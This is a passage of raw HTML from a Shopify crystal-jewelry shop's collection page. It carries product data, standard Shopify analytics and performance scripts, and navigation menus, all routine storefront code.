pick)\",\"url\":\"\/products\/natural-citrine-pendants-925-sterling-silver-you-pick\",\"type\":\"\"},\"id\":\"47430544490750\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/4F359F4B-4B26-475B-87C6-67CCA88899B1.jpg?v=1760560948\"},\"sku\":null,\"title\":\"A\",\"untranslatedTitle\":\"A\"},{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Double Terminated Rose Quartz Pendant\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"9019269644542\",\"untranslatedTitle\":\"Double Terminated Rose Quartz Pendant\",\"url\":\"\/products\/rose-quartz-pendant\",\"type\":\"\"},\"id\":\"47411794804990\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/100_0500.jpg?v=1760247438\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Amazonite x Sun Plate Charm Necklace\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"9019267023102\",\"untranslatedTitle\":\"Amazonite x Sun Plate Charm Necklace\",\"url\":\"\/products\/amazonite-sun-charm\",\"type\":\"\"},\"id\":\"47411790119166\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/100_0484.jpg?v=1760246987\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Moonstone x Sun Plate Charm Necklace\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"9019228389630\",\"untranslatedTitle\":\"Moonstone x Sun Plate Charm Necklace\",\"url\":\"\/products\/moonstone-moon-charm\",\"type\":\"\"},\"id\":\"47410890834174\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/100_0446.jpg?v=1760241423\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Blue Lace Agate Angel Number Necklace\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"8976341860606\",\"untranslatedTitle\":\"Blue Lace Agate Angel Number Necklace\",\"url\":\"\/products\/blue-lace-agate-angel-number-necklace\",\"type\":\"\"},\"id\":\"47234979201278\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/51A293DE-6BD3-420E-A158-A51BBBB3D96E.jpg?v=1756478842\"},\"sku\":null,\"title\":\"111\",\"untranslatedTitle\":\"111\"},{\"price\":{\"amount\":28.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jade Essence Necklace\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"8976297591038\",\"untranslatedTitle\":\"Jade Essence Necklace\",\"url\":\"\/products\/jade-essence-necklace\",\"type\":\"\"},\"id\":\"47234819686654\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/147A4B98-526C-43BF-B42B-A99B6C153FBF.jpg?v=1760562329\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":28.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Carnelian Essence Necklace\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"8976283566334\",\"untranslatedTitle\":\"Carnelian Essence Necklace\",\"url\":\"\/products\/carnelian-essence-necklace\",\"type\":\"\"},\"id\":\"47234796388606\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/F58639B7-CD65-438B-A3E7-16CDDE8AAB82.jpg?v=1756478842\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":36.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rose Quartz Pendant 925 Sterling Silver\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"9021028303102\",\"untranslatedTitle\":\"Rose Quartz Pendant 925 Sterling Silver\",\"url\":\"\/products\/rose-quartz-pendant-925-sterling-silver\",\"type\":\"\"},\"id\":\"47430568870142\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/ECD7EDF8-84EC-4467-8B82-FA1AFA95DD88.jpg?v=1760563446\"},\"sku\":null,\"title\":\"A\",\"untranslatedTitle\":\"A\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7815982907646,"gid":"gid:\/\/shopify\/Product\/7815982907646","vendor":"Bad Witch Crystals","type":"","handle":"flashy-sunstone-bracelet","variants":[{"id":43319345021182,"price":2000,"name":"Flashy Sunstone Bracelet (JOY)","public_title":null,"sku":""}],"remote":false},{"id":7975284932862,"gid":"gid:\/\/shopify\/Product\/7975284932862","vendor":"Bad Witch Crystals","type":"","handle":"moss-agate-bracelet-1","variants":[{"id":43818692542718,"price":1500,"name":"Moss Agate Bracelet (GROWTH)","public_title":null,"sku":"J-MAB8MM"}],"remote":false},{"id":7975284310270,"gid":"gid:\/\/shopify\/Product\/7975284310270","vendor":"Bad Witch Crystals","type":"","handle":"amethyst-bracelet-1","variants":[{"id":43818689495294,"price":1800,"name":"Amethyst Bracelet","public_title":null,"sku":""}],"remote":false},{"id":6824301002920,"gid":"gid:\/\/shopify\/Product\/6824301002920","vendor":"Bad Witch Crystals","type":"","handle":"rose-quartz-bracelet","variants":[{"id":44541895540990,"price":1500,"name":"Rose Quartz Bracelet (LOVE) - 8mm","public_title":"8mm","sku":""},{"id":44541895999742,"price":1500,"name":"Rose Quartz Bracelet (LOVE) - 10mm","public_title":"10mm","sku":""}],"remote":false},{"id":6910658576552,"gid":"gid:\/\/shopify\/Product\/6910658576552","vendor":"Bad Witch Crystals","type":"","handle":"black-tourmaline","variants":[{"id":40500163346600,"price":1500,"name":"Black Tourmaline Bracelet (PROTECTION)","public_title":null,"sku":""}],"remote":false},{"id":8651035672830,"gid":"gid:\/\/shopify\/Product\/8651035672830","vendor":"Bad Witch Crystals","type":"","handle":"iolite-bracelet-6mm","variants":[{"id":45799117095166,"price":2000,"name":"Iolite Bracelet (INSIGHT)","public_title":null,"sku":""}],"remote":false},{"id":8651024957694,"gid":"gid:\/\/shopify\/Product\/8651024957694","vendor":"Bad Witch Crystals","type":"","handle":"fluorite-bracelet-1","variants":[{"id":45799079117054,"price":2500,"name":"Fluorite Bracelet (CLARITY)","public_title":null,"sku":""}],"remote":false},{"id":8651030888702,"gid":"gid:\/\/shopify\/Product\/8651030888702","vendor":"Bad Witch Crystals","type":"","handle":"carnelian-bracelet-6mm","variants":[{"id":45799102480638,"price":1500,"name":"Carnelian Bracelet (MOTIVATION)","public_title":null,"sku":""}],"remote":false},{"id":7918058438910,"gid":"gid:\/\/shopify\/Product\/7918058438910","vendor":"Bad Witch Crystals","type":"","handle":"burmese-jade-bracelet-1","variants":[{"id":43661930168574,"price":1800,"name":"Burmese Jade Bracelet (SERENITY)","public_title":null,"sku":""}],"remote":false},{"id":7918059192574,"gid":"gid:\/\/shopify\/Product\/7918059192574","vendor":"Bad Witch Crystals","type":"","handle":"green-aventurine-crystal-bracelet","variants":[{"id":43801324716286,"price":1500,"name":"Green Aventurine Crystal Bracelet (GOOD LUCK) - 8mm","public_title":"8mm","sku":"J-GAB8MM"}],"remote":false},{"id":8651050778878,"gid":"gid:\/\/shopify\/Product\/8651050778878","vendor":"Bad Witch Crystals","type":"","handle":"unicorn-stone-bracelet-6mm","variants":[{"id":45799276577022,"price":1800,"name":"Unicorn Stone Bracelet (INNER PEACE)","public_title":null,"sku":""}],"remote":false},{"id":8765163667710,"gid":"gid:\/\/shopify\/Product\/8765163667710","vendor":"Bad Witch Crystals","type":"","handle":"strawberry-quartz","variants":[{"id":46976144539902,"price":1800,"name":"Strawberry Quartz Bracelet - 6MM","public_title":"6MM","sku":""},{"id":46976144572670,"price":1800,"name":"Strawberry Quartz Bracelet - 8MM","public_title":"8MM","sku":""}],"remote":false},{"id":8765160227070,"gid":"gid:\/\/shopify\/Product\/8765160227070","vendor":"Bad Witch Crystals","type":"","handle":"pink-opal-bracelet","variants":[{"id":46244415897854,"price":1800,"name":"Pink Opal Bracelet (COMPASSION)","public_title":null,"sku":null}],"remote":false},{"id":8851908919550,"gid":"gid:\/\/shopify\/Product\/8851908919550","vendor":"Bad Witch Crystals","type":"","handle":"lavender-moon-quartz-bracelet","variants":[{"id":46529831010558,"price":2800,"name":"Lavender Moon Quartz Bracelet (TRANQUILITY)","public_title":null,"sku":""}],"remote":false},{"id":9021026697470,"gid":"gid:\/\/shopify\/Product\/9021026697470","vendor":"Bad Witch Crystals","type":"","handle":"amethyst-essence-necklace","variants":[{"id":47430561825022,"price":2800,"name":"Amethyst Essence Necklace","public_title":null,"sku":null}],"remote":false},{"id":9021022339326,"gid":"gid:\/\/shopify\/Product\/9021022339326","vendor":"Bad Witch Crystals","type":"","handle":"natural-citrine-pendants-925-sterling-silver-you-pick","variants":[{"id":47430544490750,"price":5000,"name":"Natural Citrine Pendants 925 Sterling Silver (you pick) - A","public_title":"A","sku":null},{"id":47430544523518,"price":5000,"name":"Natural Citrine Pendants 925 Sterling Silver (you pick) - B","public_title":"B","sku":null},{"id":47430544556286,"price":5000,"name":"Natural Citrine Pendants 925 Sterling Silver (you pick) - C","public_title":"C","sku":null},{"id":47430544589054,"price":5000,"name":"Natural Citrine Pendants 925 Sterling Silver (you pick) - D","public_title":"D","sku":null},{"id":47430544621822,"price":5000,"name":"Natural Citrine Pendants 925 Sterling Silver (you pick) - E","public_title":"E","sku":null},{"id":47430544654590,"price":5000,"name":"Natural Citrine Pendants 925 Sterling Silver (you pick) - F","public_title":"F","sku":null},{"id":47430544687358,"price":5000,"name":"Natural Citrine Pendants 925 Sterling Silver (you pick) - G","public_title":"G","sku":null},{"id":47430544720126,"price":5000,"name":"Natural Citrine Pendants 925 Sterling Silver (you pick) - H","public_title":"H","sku":null},{"id":47430544752894,"price":5000,"name":"Natural Citrine Pendants 925 Sterling Silver (you pick) - I","public_title":"I","sku":null}],"remote":false},{"id":9019269644542,"gid":"gid:\/\/shopify\/Product\/9019269644542","vendor":"Bad Witch Crystals","type":"","handle":"rose-quartz-pendant","variants":[{"id":47411794804990,"price":4000,"name":"Double Terminated Rose Quartz Pendant","public_title":null,"sku":null}],"remote":false},{"id":9019267023102,"gid":"gid:\/\/shopify\/Product\/9019267023102","vendor":"Bad Witch Crystals","type":"","handle":"amazonite-sun-charm","variants":[{"id":47411790119166,"price":4000,"name":"Amazonite x Sun Plate Charm Necklace","public_title":null,"sku":null}],"remote":false},{"id":9019228389630,"gid":"gid:\/\/shopify\/Product\/9019228389630","vendor":"Bad Witch Crystals","type":"","handle":"moonstone-moon-charm","variants":[{"id":47410890834174,"price":4000,"name":"Moonstone x Sun Plate Charm Necklace","public_title":null,"sku":null}],"remote":false},{"id":8976341860606,"gid":"gid:\/\/shopify\/Product\/8976341860606","vendor":"Bad Witch Crystals","type":"","handle":"blue-lace-agate-angel-number-necklace","variants":[{"id":47234979201278,"price":4000,"name":"Blue Lace Agate Angel Number Necklace - 111","public_title":"111","sku":null},{"id":47234979234046,"price":4000,"name":"Blue Lace Agate Angel Number Necklace - 222","public_title":"222","sku":null},{"id":47234979266814,"price":4000,"name":"Blue Lace Agate Angel Number Necklace - 333","public_title":"333","sku":null},{"id":47234979299582,"price":4000,"name":"Blue Lace Agate Angel Number Necklace - 444","public_title":"444","sku":null},{"id":47234979332350,"price":4000,"name":"Blue Lace Agate Angel Number Necklace - 555","public_title":"555","sku":null},{"id":47234979365118,"price":4000,"name":"Blue Lace Agate Angel Number Necklace - 666","public_title":"666","sku":null},{"id":47234979397886,"price":4000,"name":"Blue Lace Agate Angel Number Necklace - 777","public_title":"777","sku":null},{"id":47234979430654,"price":4000,"name":"Blue Lace Agate Angel Number Necklace - 888","public_title":"888","sku":null}],"remote":false},{"id":8976297591038,"gid":"gid:\/\/shopify\/Product\/8976297591038","vendor":"Bad Witch Crystals","type":"","handle":"jade-essence-necklace","variants":[{"id":47234819686654,"price":2800,"name":"Jade Essence Necklace","public_title":null,"sku":null}],"remote":false},{"id":8976283566334,"gid":"gid:\/\/shopify\/Product\/8976283566334","vendor":"Bad Witch Crystals","type":"","handle":"carnelian-essence-necklace","variants":[{"id":47234796388606,"price":2800,"name":"Carnelian Essence Necklace","public_title":null,"sku":null}],"remote":false},{"id":9021028303102,"gid":"gid:\/\/shopify\/Product\/9021028303102","vendor":"Bad Witch Crystals","type":"","handle":"rose-quartz-pendant-925-sterling-silver","variants":[{"id":47430568870142,"price":3600,"name":"Rose Quartz Pendant 925 Sterling Silver - A","public_title":"A","sku":null},{"id":47430568902910,"price":3600,"name":"Rose Quartz Pendant 925 Sterling Silver - B","public_title":"B","sku":null},{"id":47430568935678,"price":3600,"name":"Rose Quartz Pendant 925 Sterling Silver - C","public_title":"C","sku":null},{"id":47430568968446,"price":3600,"name":"Rose Quartz Pendant 925 Sterling Silver - D","public_title":"D","sku":null},{"id":47430569001214,"price":3600,"name":"Rose Quartz Pendant 925 Sterling Silver - E","public_title":"E","sku":null},{"id":47430569033982,"price":3600,"name":"Rose Quartz Pendant 925 Sterling Silver - F","public_title":"F","sku":null},{"id":47430569066750,"price":3600,"name":"Rose Quartz Pendant 925 Sterling Silver - G","public_title":"G","sku":null},{"id":47430569099518,"price":3600,"name":"Rose Quartz Pendant 925 Sterling Silver - H","public_title":"H","sku":null},{"id":47430570017022,"price":3600,"name":"Rose Quartz Pendant 925 Sterling Silver - I","public_title":"I","sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":237011959976,"requestId":"ccf71057-e1b6-4df8-9b10-c28282e22078-1770121366"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 40194474152,
      theme_id: 137264201982,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//badwitchcrystals.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//badwitchcrystals.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//badwitchcrystals.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":40194474152,"isMerchantRequest":null,"themeId":137264201982,"themeCityHash":"9555753284551326752","contentLanguage":"en","currency":"USD","eventMetadataId":"4c9a5b61-fd54-4800-8eac-75a692f2afd2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":237011959976,"requestId":"ccf71057-e1b6-4df8-9b10-c28282e22078-1770121366","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: jewelry","collectionName":"jewelry","collectionId":237011959976,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//badwitchcrystals.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://badwitchcrystals.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="40194474152"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="137264201982"
  data-theme-name="Streamline"
  data-theme-version="3.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://badwitchcrystals.com/api/collect"
></script>
</head>
<body class="template-collection" ontouchstart="return true;" data-transitions="false" data-animate_underlines="true" data-animate_images="false" data-button_style="round" data-type_product_capitalize="false" data-type_header_capitalize="false" data-product_image_scatter="false" data-button_type_style="normal">
  <div id="OverscrollLoader" class="overscroll-loader" aria-hidden="true">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--full-color icon-loader--full-color"><path class="icon-loader__close" d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/><path class="icon-loader__path" d="M40 90a40 40 0 1 1 20 0"/></svg>
  </div>

  <div class="root"><div class="splash-screen"><div class="splash-screen__loader">
          <img
            class="loader-logo__img"
            src="//badwitchcrystals.com/cdn/shop/files/Screen_Shot_2022-03-24_at_6.23.35_PM_256x256_crop_center-removebg-preview_400x.png?v=1651771334"
            srcset="//badwitchcrystals.com/cdn/shop/files/Screen_Shot_2022-03-24_at_6.23.35_PM_256x256_crop_center-removebg-preview_400x.png?v=1651771334 1x, //badwitchcrystals.com/cdn/shop/files/Screen_Shot_2022-03-24_at_6.23.35_PM_256x256_crop_center-removebg-preview_400x@2x.png?v=1651771334 2x"
            aria-hidden="true">
        </div></div>

    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

    <div id="PageContainer" class="page-container">
      <div class="transition-body"><div id="shopify-section-header" class="shopify-section">
<div class="slide-nav__overflow slide-nav__overflow--thumb">
  <nav class="slide-nav__wrapper">
    <ul id="SlideNav" class="slide-nav">
      
<li class="slide-nav__item border-bottom">
          <a href="/" class="slide-nav__link">
            Home
          </a>
        </li><li class="slide-nav__item"><a href="/collections/shop-all-crystals" class="slide-nav__link">
              Shop All
            </a></li><li class="slide-nav__item"><button
              type="button"
              class="js-toggle-submenu slide-nav__link"
              data-target="crystals2"
              data-level="1"
              >
              Crystals
              <span class="slide-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                <span class="icon__fallback-text">Expand submenu</span>
              </span>
            </button>
            <ul
              class="slide-nav__dropdown"
              data-parent="crystals2"
              data-level="2">
              <li class="slide-nav__item border-bottom">
                <div class="slide-nav__table">
                  <div class="slide-nav__table-cell slide-nav__return">
                    <button class="js-toggle-submenu slide-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                      <span class="icon__fallback-text">Collapse submenu</span>
                    </button>
                  </div>
                  <a href="#" class="slide-nav__sublist-link slide-nav__sublist-header">
                    Crystals
                  </a>
                </div>
              </li><li class="slide-nav__item border-bottom"><a href="/collections/shop-all-crystals" class="slide-nav__sublist-link">
                      Shop All
                    </a></li><li class="slide-nav__item border-bottom"><button type="button"
                      class="js-toggle-submenu slide-nav__link slide-nav__sublist-link"
                      data-target="shape2">
                      Shape
                      <span class="slide-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                        <span class="icon__fallback-text">Expand submenu</span>
                      </span>
                    </button>
                    <ul class="slide-nav__dropdown" data-parent="shape2" data-level="3">
                      <li class="slide-nav__item border-bottom">
                        <div class="slide-nav__table">
                          <div class="slide-nav__table-cell slide-nav__return">
                            <button type="button"
                              class="js-toggle-submenu slide-nav__return-btn"
                              data-target="crystals2">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                              <span class="icon__fallback-text">Collapse submenu</span>
                            </button>
                          </div>
                          <a href="#" class="slide-nav__sublist-link slide-nav__sublist-header">
                            Shape
                          </a>
                        </div>
                      </li><li class="slide-nav__item border-bottom">
                          <a href="/collections/add-ons" class="slide-nav__sublist-link">
                            Tumbles + Minis
                          </a>
                        </li><li class="slide-nav__item border-bottom">
                          <a href="/collections/palm-stones" class="slide-nav__sublist-link">
                            Palm Stones
                          </a>
                        </li><li class="slide-nav__item border-bottom">
                          <a href="/collections/towers" class="slide-nav__sublist-link">
                            Towers
                          </a>
                        </li><li class="slide-nav__item border-bottom">
                          <a href="/collections/spheres" class="slide-nav__sublist-link">
                            Spheres
                          </a>
                        </li><li class="slide-nav__item border-bottom">
                          <a href="/collections/hearts" class="slide-nav__sublist-link">
                            Hearts 
                          </a>
                        </li><li class="slide-nav__item border-bottom">
                          <a href="/collections/crystal-carvings" class="slide-nav__sublist-link">
                            Carvings 
                          </a>
                        </li><li class="slide-nav__item border-bottom">
                          <a href="/collections/raw-crystals" class="slide-nav__sublist-link">
                            Raw 
                          </a>
                        </li><li class="slide-nav__item border-bottom">
                          <a href="/collections/freeforms" class="slide-nav__sublist-link">
                            Freeforms
                          </a>
                        </li><li class="slide-nav__item">
                          <a href="/collections/statement-pieces" class="slide-nav__sublist-link">
                            Statement Pieces
                          </a>
                        </li></ul></li><li class="slide-nav__item border-bottom"><button type="button"
                      class="js-toggle-submenu slide-nav__link slide-nav__sublist-link"
                      data-target="popular-crystals2">
                      Popular Crystals
                      <span class="slide-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                        <span class="icon__fallback-text">Expand submenu</span>
                      </span>
                    </button>
                    <ul class="slide-nav__dropdown" data-parent="popular-crystals2" data-level="3">
                      <li class="slide-nav__item border-bottom">
                        <div class="slide-nav__table">
                          <div class="slide-nav__table-cell slide-nav__return">
                            <button type="button"
                              class="js-toggle-submenu slide-nav__return-btn"
                              data-target="crystals2">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                              <span class="icon__fallback-text">Collapse submenu</span>
                            </button>
                          </div>
                          <a href="#" class="slide-nav__sublist-link slide-nav__sublist-header">
                            Popular Crystals
                          </a>
                        </div>
                      </li><li class="slide-nav__item border-bottom">
                          <a href="/collections/amethyst" class="slide-nav__sublist-link">
                            Amethyst
                          </a>
                        </li><li class="slide-nav__item border-bottom">
                          <a href="/collections/rose-quartz" class="slide-nav__sublist-link">
                            Rose Quartz
                          </a>
                        </li><li class="slide-nav__item border-bottom">
                          <a href="/collections/citrine" class="slide-nav__sublist-link">
                            Citrine
                          </a>
                        </li><li class="slide-nav__item border-bottom">
                          <a href="/collections/agate" class="slide-nav__sublist-link">
                            Agate
                          </a>
                        </li><li class="slide-nav__item border-bottom">
                          <a href="/collections/selenite" class="slide-nav__sublist-link">
                            Selenite
                          </a>
                        </li><li class="slide-nav__item border-bottom">
                          <a href="/collections/fluorite" class="slide-nav__sublist-link">
                            Fluorite
                          </a>
                        </li><li class="slide-nav__item border-bottom">
                          <a href="/collections/calcite" class="slide-nav__sublist-link">
                            Calcite
                          </a>
                        </li><li class="slide-nav__item border-bottom">
                          <a href="/collections/jasper" class="slide-nav__sublist-link">
                            Jasper
                          </a>
                        </li><li class="slide-nav__item border-bottom">
                          <a href="/collections/malachite" class="slide-nav__sublist-link">
                            Malachite
                          </a>
                        </li><li class="slide-nav__item">
                          <a href="/collections/labradorite" class="slide-nav__sublist-link">
                            Labradorite
                          </a>
                        </li></ul></li><li class="slide-nav__item"><a href="/collections/bundle-deals" class="slide-nav__sublist-link">
                      Crystal Bundles
                    </a></li></ul></li><li class="slide-nav__item"><button
              type="button"
              class="js-toggle-submenu slide-nav__link"
              data-target="jewelry3"
              data-level="1"
              data-active="true">
              Jewelry
              <span class="slide-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                <span class="icon__fallback-text">Expand submenu</span>
              </span>
            </button>
            <ul
              class="slide-nav__dropdown"
              data-parent="jewelry3"
              data-level="2">
              <li class="slide-nav__item border-bottom">
                <div class="slide-nav__table">
                  <div class="slide-nav__table-cell slide-nav__return">
                    <button class="js-toggle-submenu slide-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                      <span class="icon__fallback-text">Collapse submenu</span>
                    </button>
                  </div>
